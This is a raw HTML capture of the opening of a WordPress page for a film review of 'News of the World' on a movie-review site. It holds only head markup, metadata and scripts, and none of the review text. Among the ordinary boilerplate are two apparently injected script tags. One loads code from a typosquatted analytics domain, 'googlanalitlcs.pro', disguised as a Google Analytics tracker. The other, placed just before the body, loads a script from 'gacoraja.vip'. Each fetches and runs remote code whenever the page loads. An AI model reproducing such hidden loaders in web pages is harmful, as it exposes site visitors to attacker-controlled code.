

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/
body_size: 17415
content:



<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Second Opinion: &#039;News of the World&#039;"/>
<meta property="og:description" content="What do you get when you take the director of the Bourne films (Paul Greengrass) and the most likable actor of modern times, Tom Hanks, and put them to work on"/>
<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01.jpg"/>
<meta property="og:image:width" content="1051" />
<meta property="og:image:height" content="700" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-12-18 09:15:19"/>
<meta property="og:article:modified_time" content="2020-12-18 09:15:22"/>
<meta property="og:article:tag" content="Helena Zengel"/>
<meta property="og:article:tag" content="kyle wilson reviews"/>
<meta property="og:article:tag" content="News of the World"/>
<meta property="og:article:tag" content="Paul Greengrass"/>
<meta property="og:article:tag" content="tom hanks"/>
<meta property="og:article:tag" content="tom hanks western"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Second Opinion: &#039;News of the World&#039;"/>
<meta name="twitter:description" content="What do you get when you take the director of the Bourne films (Paul Greengrass) and the most likable actor of modern times, Tom Hanks, and put them to work on"/>
<meta name="twitter:image" content="https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01.jpg"/>
<meta name="author" content="Kyle Wilson"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News of the World: a safe, predictable Tom Hanks western</title><link rel="preload" as="image" imagesrcset="https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-768x424.jpg 768w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-600x331.jpg 600w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-1024x565.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-150x83.jpg 150w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-450x248.jpg 450w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441.jpg 1051w" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="News of the World, starring Tom Hanks in his first Western, provides a safe and predictable journey, which isn&#039;t necessarily a bad thing." />
	<link rel="canonical" href="https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/" />
	<meta property="og:url" content="https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/" />
	<meta property="og:site_name" content="The Lamplight Review" />
	<meta property="article:author" content="http://www.facebook.com/profile.php?id=1132510553" />
	<meta property="article:published_time" content="2020-12-18T16:15:19+00:00" />
	<meta property="article:modified_time" content="2020-12-18T16:15:22+00:00" />
	<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441.jpg" />
	<meta property="og:image:width" content="1051" />
	<meta property="og:image:height" content="580" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kyle Wilson" />
	<meta name="twitter:creator" content="@http://twitter.com/#!/SpoonAZ" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kyle Wilson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/#article","isPartOf":{"@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/"},"author":{"name":"Kyle Wilson","@id":"https://lamplightreview.com/#/schema/person/d9c5a40a3bae85db3d7210be011fbe87"},"headline":"Second Opinion: &#8216;News of the World&#8217;","datePublished":"2020-12-18T16:15:19+00:00","dateModified":"2020-12-18T16:15:22+00:00","mainEntityOfPage":{"@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/"},"wordCount":520,"commentCount":0,"image":{"@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441.jpg","keywords":["Helena Zengel","kyle wilson reviews","News of the World","Paul Greengrass","tom hanks","tom hanks western"],"articleSection":["Movie Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/#respond"]}]},{"@type":"WebPage","@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/","url":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/","name":"News of the World: a safe, predictable Tom Hanks western","isPartOf":{"@id":"https://lamplightreview.com/#website"},"primaryImageOfPage":{"@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/#primaryimage"},"image":{"@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441.jpg","datePublished":"2020-12-18T16:15:19+00:00","dateModified":"2020-12-18T16:15:22+00:00","author":{"@id":"https://lamplightreview.com/#/schema/person/d9c5a40a3bae85db3d7210be011fbe87"},"description":"News of the World, starring Tom Hanks in his first Western, provides a safe and predictable journey, which isn't necessarily a bad thing.","breadcrumb":{"@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/#primaryimage","url":"https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441.jpg","contentUrl":"https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441.jpg","width":1051,"height":580,"caption":"Tom Hanks and Helena Zengel in News of the World"},{"@type":"BreadcrumbList","@id":"https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamplightreview.com/"},{"@type":"ListItem","position":2,"name":"Second Opinion: &#8216;News of the World&#8217;"}]},{"@type":"WebSite","@id":"https://lamplightreview.com/#website","url":"https://lamplightreview.com/","name":"The Lamplight Review","description":"Movie Reviews and TV Reviews from Trusted Critics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamplightreview.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lamplightreview.com/#/schema/person/d9c5a40a3bae85db3d7210be011fbe87","name":"Kyle Wilson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/811bc21aeee522b2a5c834329ec1d8ba4cf01d9275ae5e8bc6ca15a53b1a1237?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/811bc21aeee522b2a5c834329ec1d8ba4cf01d9275ae5e8bc6ca15a53b1a1237?s=96&d=retro&r=r","caption":"Kyle Wilson"},"description":"Co-Editor and Co-Founder. Rotten Tomatoes Approved Critic. Phoenix Critics Circle member. ASU Sun Devil. Resident DC Comics expert. Co-Founder of our previous brand: The Nerd Repository.","sameAs":["http://www.facebook.com/profile.php?id=1132510553","https://www.instagram.com/spoonaz/","https://x.com/http://twitter.com/#!/SpoonAZ"],"url":"https://lamplightreview.com/author/kyle-wilson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Feed" href="https://lamplightreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Comments Feed" href="https://lamplightreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Second Opinion: &#8216;News of the World&#8217; Comments Feed" href="https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamplightreview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamplightreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lamplightreview.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lamplightreview.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --main-width: 1150px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lamplightreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamplightreview.com/wp-json/wp/v2/posts/49694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamplightreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lamplightreview.com/?p=49694' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135631358-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135631358-1');
</script><link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" />
<meta name="msapplication-TileImage" content="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml.png" />

	<script>
	document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular post-template-default single single-post postid-49694 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-11 has-lb has-lb-sm img-effects ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-50287">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
